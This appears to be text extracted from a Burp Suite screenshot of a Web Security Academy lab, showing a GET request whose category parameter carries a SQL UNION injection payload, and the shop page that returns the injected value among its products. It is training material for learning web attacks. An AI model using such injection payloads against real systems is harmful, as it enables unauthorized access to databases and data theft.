 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'%20union%20select%201%2c'a'--%20HTTP/2 HTTP/2
2 Host: 0a110047039a904a841f054100fb0094.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.88 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render
\n
WE LIKE TO
SHOP
Gifts' union select 1,'a'-- HTTP/2
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets
Toys & Games
Conversation Controlling Lemon View details
a View details
Couple's Umbrella View details
Snow Delivered To Your Door View details
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 17
Inspector
Notes